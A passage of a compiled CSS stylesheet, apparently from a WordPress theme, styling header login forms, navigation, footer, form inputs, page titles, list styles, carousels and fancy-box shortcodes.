    #cshero-header-wrapper .cms-form-login .user-press-login .field-group, #cshero-header-wrapper .cms-form-register .user-press-login .field-group, #cshero-header-wrapper .cms-form-login .user-press-register .field-group, #cshero-header-wrapper .cms-form-register .user-press-register .field-group {
      margin-bottom: 11px;
      position: relative; }
      #cshero-header-wrapper .cms-form-login .user-press-login .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-register .user-press-login .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-login .user-press-register .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-register .user-press-register .field-group .wpcf7-not-valid-tip {
        color: #fff;
        font-size: 11px;
        opacity: 0.3;
        position: absolute;
        right: 20px;
        top: 50%;
        transform: translate(0px, -50%); }
      #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end {
        margin-bottom: 0; }
        #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .btn-up-register {
          font-size: 13px;
          height: 30px;
          line-height: 28px;
          padding: 0 16px; }
        #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .btn-up-register {
          position: static; }

@media (min-width: 993px) {
  /*** Admin Bar ***/
    #cshero-header-navigation .main-navigation .menu-main-menu > ul > li {
      line-height: 100px; }
    #cshero-header-wrapper #cshero-header.header-fixed {
      position: fixed;
      width: 100%;
      left: 0;
      right: 0;
      top: 0;
      z-index: 1001; }
      #cshero-header-wrapper.header-1 #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-2 #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-1 #cshero-header-logo a, #cshero-header-wrapper.header-2 #cshero-header-logo a {
        line-height: 100px; }
        #cshero-header-wrapper.header-1 #cshero-header, #cshero-header-wrapper.header-2 #cshero-header {
          height: 100px; }
          #cshero-header-wrapper.header-1 #cshero-header.header-fixed, #cshero-header-wrapper.header-2 #cshero-header.header-fixed {
            height: 80px; }
            #cshero-header-wrapper.header-1 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-2 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-1 #cshero-header.header-fixed #cshero-header-logo a, #cshero-header-wrapper.header-2 #cshero-header.header-fixed #cshero-header-logo a {
              line-height: 80px; }
      #cshero-header-wrapper.header-3 .cms-form-login, #cshero-header-wrapper.header-3 .cms-form-register {
        right: 185px; }
        #cshero-header-wrapper.header-3 #cshero-header #cshero-header-logo a {
          display: block;
          line-height: 98px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-logo a img {
            max-height: 65px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
            font-size: 18px;
            text-transform: uppercase;
            line-height: 98px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
            display: none; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title {
            -webkit-transform: translateY(0px) !important;
            -khtml-transform: translateY(0px) !important;
            -moz-transform: translateY(0px) !important;
            -ms-transform: translateY(0px) !important;
            -o-transform: translateY(0px) !important;
            transform: translateY(0px) !important;
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
          #cshero-header-wrapper.header-3 #cshero-header.header-fixed #cshero-header-logo a, #cshero-header-wrapper.header-3 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
            line-height: 98px; }
      #cshero-header-wrapper.custom-layout4 .cms-form-login, #cshero-header-wrapper.custom-layout4 .cms-form-register {
        right: 162px; }
        #cshero-header-wrapper.custom-layout4 #cshero-header-top {
          background-color: #e06fa5;
          border-bottom: none;
          color: #fff; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li {
            padding: 0 18px;
            position: relative; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li ul li a {
            background-color: transparent;
            color: #fff; }
            #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li ul li a:hover {
              background-color: rgba(0, 0, 0, 0.15); }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:before, #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:after {
            display: none; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:first-child {
            padding-left: 0; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:last-child:before {
            background-color: #fff;
            content: "";
            display: block;
            height: 13px;
            width: 1px;
            left: -1px;
            opacity: 0.7;
            position: absolute;
            top: 50%;
            -webkit-transform: translate(0px, -50%);
            -khtml-transform: translate(0px, -50%);
            -moz-transform: translate(0px, -50%);
            -ms-transform: translate(0px, -50%);
            -o-transform: translate(0px, -50%);
            transform: translate(0px, -50%);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-user, #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-cart {
            border-right: none;
            border-left: none;
            padding: 0 20px;
            color: #fff; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-cart {
            padding-right: 0; }
      #cshero-header-wrapper.h-trans {
        position: fixed;
        width: 100%;
        left: 0;
        right: 0;
        top: 0;
        z-index: 1001; }
        #cshero-header-wrapper.h-trans #cshero-header {
          background-color: rgba(255, 255, 255, 0.8); } }

.admin-bar {
  /*** End Admin Bar ***/ }
  .admin-bar #cshero-header-wrapper #cshero-header.header-fixed, .admin-bar #cshero-header-wrapper.h-trans {
    top: 32px; }

@media (max-width: 992px) {
  #cshero-header-wrapper.custom-layout4 .btn-cart {
    border-right: none;
    border-left: 1px solid #cfd8dc; } }

@media (max-width: 767px) {
  /* ==========================================================================
  End All Style Header
========================================================================== */
    #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li {
      padding: 0; }
      #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:after {
        display: none; }
      #cshero-header-wrapper.custom-layout4 .btn-cart {
        border: none; } }

#cshero-footer-top {
  position: relative;
  background-image: url(../images/bg-vector-lg.png);
  /* Widget Categories */ }
  #cshero-footer-top:before {
    content: "";
    display: block;
    height: 13px;
    position: absolute;
    top: 0;
    width: 100%;
    background: url(../images/border-footer.png) repeat-x center center; }
  #cshero-footer-top .wg-title {
    font-size: 36px;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 30px; }
    #cshero-footer-top .wg-title:before {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 88px;
      height: 2px;
      content: ""; }

.widget_categories ul li {
  line-height: 36px;
  /* End Widget Categories */ }

footer.entry-meta {
  font-size: 13px;
  line-height: 1.84615;
  color: #757575;
  margin: 0;
  text-align: center;
  /* Back To Top */ }

.back_to_top {
  color: #cdcdcd;
  height: auto;
  position: fixed;
  bottom: -40px;
  margin: 0;
  z-index: 10000;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
  transition: all 1s ease 1s;
  right: 25px;
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: pointer;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  /* BACKGROUND GRADIENT */
  border: 2px solid #e8e8e8; }
  .back_to_top.on {
    opacity: 1;
    filter: alpha(opacity=100);
    display: block;
    bottom: 10px; }

#back_to_top span {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  /* BACKGROUND GRADIENT */
  background: rgba(0, 0, 0, 0.10);
  display: block;
  text-align: center;
  color: #b0b0b0;
  /* End Back To Top */
  /* ==========================================================================
    End Style Footer
========================================================================== */ }
  #back_to_top span:hover {
    background: rgba(0, 0, 0, 0.60);
    color: #fff; }
  #back_to_top span i {
    font-size: 15px;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    line-height: 42px; }

input[type='text'], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], textarea, select {
  background-color: rgba(245, 245, 245, 0.8);
  color: #626262;
  font-size: 16px;
  font-weight: 700;
  padding: 14px 17px;
  height: 57px;
  line-height: 13px;
  border: 1px solid #ededed;
  width: 100%;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  /* BACKGROUND GRADIENT */ }

textarea {
  height: 240px;
  max-height: 240px;
  max-width: 100%; }

input[type='text']:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, textarea:focus {
  background-color: rgba(255, 255, 255, 0.8);
  border: 1px solid #6f4792;
  /** Contact Form 7 */ }

.wpcf7-form {
  /* ==========================================================================
   [End] All Style Form
========================================================================== */ }
  .wpcf7-form .wpcf7-form-item {
    margin-bottom: 24px; }
  .wpcf7-form textarea {
    height: 218px; }
  .wpcf7-form input[type="submit"] {
    margin-top: 25px; }
  .wpcf7-form .wpcf7-not-valid-tip {
    font-size: 12px;
    position: absolute;
    right: 15px;
    top: 0;
    color: #d94e90; }
  .wpcf7-form .wpcf7-validation-errors {
    border: medium none;
    display: block;
    text-align: center;
    margin: 20px 0 0; }

body {
  overflow-x: hidden; }

.align-center, .text-center {
  text-align: center; }

.align-left, .text-left {
  text-align: left; }

.align-right, .text-right {
  text-align: right; }

.left {
  float: left; }

.right {
  float: right; }

.entry-page-image {
  margin-bottom: 14px; }

#main #page-default {
  position: relative;
  z-index: 1; }

.color-white {
  color: #fff; }

a, a:hover, a:focus {
  outline: none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms; }

h1, h2, h3, h4, h5, h6 {
  margin: 0 0 15px;
  letter-spacing: 0.01em; }

ul {
  padding: 0;
  margin: 0;
  list-style: none; }

p {
  margin: 0 0 15px; }

img {
  height: auto;
  max-width: 100%; }

.w50 {
  float: left;
  width: 50%; }

.w100 {
  width: 100%; }

.color-primary {
  color: #6f4792; }

body .wpb_content_element, body .wpb_button {
  margin-bottom: 0; }

.entry-content > .vc_row-fluid {
  position: relative; }

.entry-content .wpb_row {
  margin-bottom: 0 !important; }

.entry-content > .wpb_row .wpb_row {
  margin-left: -15px;
  margin-right: -15px; }

.entry-content > .wpb_row .padding-30 .wpb_row {
  margin-left: 0;
  margin-right: 0; }

.vc_row-fluid .container .container, .vc_row-fluid .vc_row-fluid .container {
  width: 100%; }

.entry-content > .vc_row-fluid {
  background-color: #fff; }

.bg-effect-lg, body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel, .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar, .bg-effect-sm, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
  background-image: url(../images/bg-vector.png);
  background-position: center center;
  background-repeat: repeat-y;
  background-size: 100%; }

.bg-effect-sm, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
  background-image: url(../images/bg-vector-small.png); }

.bg-effect-xs, .btn, button, .button, input[type="submit"], .list-style-check li:after, .cms-fancybox-layout-default .cms-fancy-box-content-icon i, .cms-fancybox-layout-default .cms-fancy-box-image span, .cms-fancybox-layout-2 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-image i, .cms-counter-wraper .cms-counter-box {
  background-image: url(../images/bg-vector-small.png);
  background-position: center center;
  background-repeat: repeat;
  background-size: cover;
  /*
================> Unit Test
*/ }

table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%; }

th, th a {
  text-transform: uppercase; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
  /*--- Definition Lists ---*/ }

dl {
  margin: 0 0 0 50px; }

dl dt {
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  font-family: 'Novecentowide-Bold'; }

dl dd {
  line-height: 26px; }

code, kbd {
  background-color: transparent;
  border-radius: 4px;
  color: inherit;
  font-size: 100%;
  padding: 2px 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none; }

ins {
  color: #fff;
  border: none;
  padding: 2px;
  text-decoration: none; }

pre {
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: inherit;
  display: block;
  font-size: inherit;
  line-height: 26px;
  margin: 0 0 20px;
  padding: 20px 35px;
  overflow: hidden; }

.entry-content {
  /* ==========================================================================
   [End] 1. Reset HTML/CSS, Unitest, Body
========================================================================== */
  /* ==========================================================================
   [Start] 2. Page Title
========================================================================== */ }
  .entry-content ul {
    margin: 16px 0;
    padding: 0 0 0 40px;
    list-style-type: square; }
    .entry-content ul.list-style-check {
      list-style: none;
      padding: 0; }

.br-style1 #page-title-text h1 {
  text-transform: uppercase;
  margin: 0 0 10px; }
  .br-style1 .page-sub-title {
    font-size: 18px;
    font-weight: 700;
    text-align: center; }

.br-style2 {
  background-image: url(../images/bg-pt2.jpg) !important;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 74px 0 !important; }
  .br-style2 #page-title-text h1 {
    font-size: 46px;
    color: #5fcde3 !important;
    letter-spacing: 0.01em;
    margin: 0 0 13px;
    text-align: inherit !important; }
  .br-style2 .page-sub-title {
    color: #fff;
    font-size: 24px;
    font-weight: 700;
    -webkit-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    -moz-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    -ms-text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22);
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.22); }
  .br-style2 .breadcrumbs {
    padding: 10px 0; }
    .br-style2 .breadcrumbs li {
      display: inline-block;
      font-size: 16px;
      text-transform: uppercase;
      color: #5fcde3; }
    .br-style2 .breadcrumbs li a {
      color: #fff; }
      .br-style2 .breadcrumbs li a:hover {
        color: #5fcde3; }
    .br-style2 .breadcrumbs li span {
      border-bottom: 1px solid #5fcde3; }
    .br-style2 .breadcrumbs li:after {
      content: "/";
      color: #fff;
      padding-left: 4px; }
    .br-style2 .breadcrumbs li:last-child:after {
      display: none; }
    .br-style2 .breadcrumbs li + li {
      padding-left: 4px; }
  .br-style2.sub-active .breadcrumbs {
    padding: 28px 0; }

.br-style3 {
  background-image: none !important;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 35px 0 !important;
  background-color: #e06fa5 !important;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset;
  /* THEME DEFAULT */
  /* ==========================================================================
   [End] 2. Page Title
========================================================================== */
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */
  /*
----> List Style 
*/ }
  .br-style3 .woocommerce-product-search {
    max-width: 250px; }
    .br-style3 .woocommerce-product-search .search-field {
      -webkit-border-radius: 40px !important;
      -khtml-border-radius: 40px !important;
      -moz-border-radius: 40px !important;
      -ms-border-radius: 40px !important;
      -o-border-radius: 40px !important;
      border-radius: 40px !important;
      /* BACKGROUND GRADIENT */
      -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) !important;
      /* THEME DEFAULT */
      border: none !important;
      font-weight: 600 !important; }
  .br-style3 #page-title-text h1 {
    font-size: 46px;
    color: #5fcde3 !important;
    letter-spacing: 0.01em;
    margin: 0 0 13px;
    text-align: inherit !important; }
  .br-style3 .breadcrumbs {
    padding: 10px 0; }
    .br-style3 .breadcrumbs li {
      display: inline-block;
      font-size: 16px;
      text-transform: uppercase;
      color: #5fcde3; }
    .br-style3 .breadcrumbs li a {
      color: #fff; }
      .br-style3 .breadcrumbs li a:hover {
        color: #5fcde3; }
    .br-style3 .breadcrumbs li span {
      border-bottom: 1px solid #5fcde3; }
    .br-style3 .breadcrumbs li:after {
      content: "/";
      color: #fff;
      padding-left: 4px; }
    .br-style3 .breadcrumbs li:last-child:after {
      display: none; }
    .br-style3 .breadcrumbs li + li {
      padding-left: 4px; }

.list-style-check ul {
  list-style: none; }
  .list-style-check li {
    color: #9c9c9c;
    line-height: 31px;
    position: relative;
    padding-left: 36px; }
    .list-style-check li:before {
      content: "\f00c";
      font-family: FontAwesome;
      color: #fff;
      font-size: 18px;
      position: absolute;
      top: 1px;
      left: 4px;
      z-index: 1; }
    .list-style-check li:after {
      content: "";
      width: 24px;
      height: 24px;
      display: inline-block;
      background-color: #db5896;
      -webkit-border-radius: 2px;
      -khtml-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      -o-border-radius: 2px;
      border-radius: 2px;
      /* BACKGROUND GRADIENT */
      border-width: 2px;
      border-style: solid;
      border-color: #ba2b6f;
      position: absolute;
      top: 4px;
      left: 0; }

.list-style-check.green {
  /*
----> End List Style 
*/
  /*
----> VC Row Overlay Color 
*/ }
  .list-style-check.green li:after {
    background-color: #81b748;
    border-color: #5a951b; }

.entry-content .wpb_row {
  /*
----> End VC Row Overlay Color 
*/
  /*
----> VC Row Backgrund Color Custom 
*/ }
  .entry-content .wpb_row.background-image-fixed {
    overflow: hidden;
    position: inherit; }
    .entry-content .wpb_row.background-image-fixed .cms-overlay-color {
      height: 3000px;
      left: 0;
      position: relative;
      margin-bottom: -3000px;
      width: 100%;
      -webkit-transform: translateY(-20%);
      -khtml-transform: translateY(-20%);
      -moz-transform: translateY(-20%);
      -ms-transform: translateY(-20%);
      -o-transform: translateY(-20%);
      transform: translateY(-20%);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ }
  .entry-content .wpb_row .cms-overlay-color {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0; }

.row-custom-bg-color {
  position: relative;
  /*
----> End VC Row Backgrund Color Custom 
*/ }
  .row-custom-bg-color .cms-custom-bg-left, .row-custom-bg-color .cms-custom-bg-right {
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    height: 100%; }
  .row-custom-bg-color .cms-custom-bg-right {
    left: inherit;
    right: 0; }

.cms-row-arrow {
  border-style: solid;
  border-width: 20px;
  bottom: 0;
  height: 20px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 38px; }

.row-arrow-top .cms-row-arrow {
  bottom: inherit;
  top: 0;
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-top .cms-row-arrow:hover {
    cursor: pointer; }

.row-arrow-bottom .cms-row-arrow {
  border-top-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-bottom .cms-row-arrow:hover {
    cursor: pointer; }

#cms-loadding {
  background: #fff;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1005;
  top: 0; }
  #cms-loadding .ball {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

.row-overlay {
  position: relative; }
  .row-overlay .row-overlay-inner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: block !important;
    background-color: inherit;
    content: "";
    z-index: 1; }
  .row-overlay > .wpb_column {
    position: relative;
    z-index: 2; }

#cms-theme {
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */ }
  #cms-theme .mfp-image-holder .mfp-close, #cms-theme .mfp-iframe-holder .mfp-close {
    line-height: 40px;
    padding: 0;
    right: 0;
    text-align: center;
    top: -44px;
    width: 40px;
    -webkit-border-radius: 2px 2px 0 0;
    -khtml-border-radius: 2px 2px 0 0;
    -moz-border-radius: 2px 2px 0 0;
    -ms-border-radius: 2px 2px 0 0;
    -o-border-radius: 2px 2px 0 0;
    border-radius: 2px 2px 0 0;
    /* BACKGROUND GRADIENT */
    background-color: #6f4792; }
  #cms-theme .mfp-image-holder img.mfp-img, #cms-theme .mfp-iframe-holder img.mfp-img {
    padding: 0; }

.owl-theme .owl-controls {
  /* ==========================================================================
   [Start] 1. Shortcode Fancy Box
========================================================================== */
  /*
----> Fancy Layout 1 Default
*/ }
  .owl-theme .owl-controls .owl-prev, .owl-theme .owl-controls .owl-next {
    display: inline-block;
    margin: 30px 3px 0 3px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    background-color: #eee;
    color: #6f4792;
    font-size: 22px;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
  .owl-theme .owl-controls .owl-prev i, .owl-theme .owl-controls .owl-next i {
    line-height: 40px; }
  .owl-theme .owl-controls .owl-prev:hover, .owl-theme .owl-controls .owl-next:hover {
    background-color: #6f4792;
    color: #fff; }
  .owl-theme .owl-controls .owl-prev i:before, .owl-theme .owl-controls .owl-next i:before {
    content: "\e684";
    font-family: 'Pe-icon-7-stroke';
    font-size: 36px; }
  .owl-theme .owl-controls .owl-prev i:before {
    content: "\e686"; }
  .owl-theme .owl-controls .owl-dots {
    margin-top: 30px; }
  .owl-theme .owl-controls .owl-dot {
    display: inline-block;
    zoom: 1;
    /*IE7 life-saver */
    *display: inline; }
  .owl-theme .owl-controls .owl-dot span {
    display: block;
    width: 9px;
    height: 9px;
    margin: 5px 7px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    /* BACKGROUND GRADIENT */
    background: #666; }
  .owl-theme .owl-controls .owl-dot.active span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    background: #fff; }
  .owl-theme .owl-controls.clickable .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT */
    /* OUTLINE RADIUS */
    background: #fff; }

.cms-fancybox-layout-default {
  /*
----> End Fancy Layout Default
*/
  /*
----> Fancy Layout 1 
*/ }
  .cms-fancybox-layout-default .cms-fancy-box-content-icon i, .cms-fancybox-layout-default .cms-fancy-box-image span {
    display: inline-block;
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 63px;
    height: 130px;
    line-height: 130px;
    width: 130px;
    border-width: 3px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.18); }
  .cms-fancybox-layout-default .cms-fancy-box-image span {
    line-height: 100px; }
  .cms-fancybox-layout-default .cms-fancy-box-image span img {
    max-width: 100px; }
  .cms-fancybox-layout-default .cms-fancy-box-title {
    margin: 20px 0; }
  .cms-fancybox-layout-default.remove-icon-box h3.cms-fancy-box-title {
    font-size: 36px;
    color: #575656; }
  .cms-fancybox-layout-default.remove-icon-box .cms-fancy-box-image span {
    background-color: transparent;
    background-image: none;
    border: medium none;
    height: inherit;
    line-height: normal;
    width: inherit; }

.cms-fancybox-layout-1 {
  /*
----> End Fancy Layout 1 
*/
  /*
----> Fancy Layout 2
*/ }
  .cms-fancybox-layout-1 .cms-fancy-box-image {
    position: relative; }
  .cms-fancybox-layout-1 .cms-fancy-box-image img {
    width: 100%; }
  .cms-fancybox-layout-1 .cms-fancy-box-image .cms-fancy-box-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 70px;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    color: #fff;
    padding-top: 8px; }
  .cms-fancybox-layout-1 .cms-fancy-box-image .cms-fancy-box-meta span {
    display: inline-block;
    text-align: center;
    height: 70px;
    width: 49%;
    font-weight: 700; }
  .cms-fancybox-layout-1 .cms-fancy-box-main {
    padding: 12px 18px;
    color: #fff;
    font-size: 16px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-title {
    color: #fff;
    margin: 0 0 5px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main h2.cms-fancy-box-title {
    font-size: 42px; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-readmore {
    text-align: center; }
  .cms-fancybox-layout-1 .cms-fancy-box-main .btn {
    padding: 10px 35px; }

.cms-fancybox-layout-2 {
  /*
----> End Fancy Layout 2
*/
  /*
----> Fancy Layout 3 
*/ }
  .cms-fancybox-layout-2 .cms-fancy-box-content-icon {
    float: left; }
  .cms-fancybox-layout-2 .cms-fancy-box-content-icon i {
    text-align: center;
    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 46px;
    height: 100px;
    line-height: 100px;
    width: 100px;
    border-width: 2px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.18); }
  .cms-fancybox-layout-2 .cms-fancy-box-boxright {
    padding-left: 115px; }
  .cms-fancybox-layout-2 .cms-fancy-box-boxright .cms-fancy-box-title {
    margin: 0 0 15px; }

.cms-fancybox-layout-3 {
  /*
----> End Fancy Layout 3 
*/
  /* ==========================================================================
   [End] 1. Shortcode Fancy Box
========================================================================== */
  /* ==========================================================================
   [Start] 2. Shortcode Pie Chart
========================================================================== */ }
  .cms-fancybox-layout-3 .cms-fancy-box-content-icon, .cms-fancybox-layout-3 .cms-fancy-box-image {
    margin-right: 18px; }
  .cms-fancybox-layout-3 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-image i {
    text-align: center;
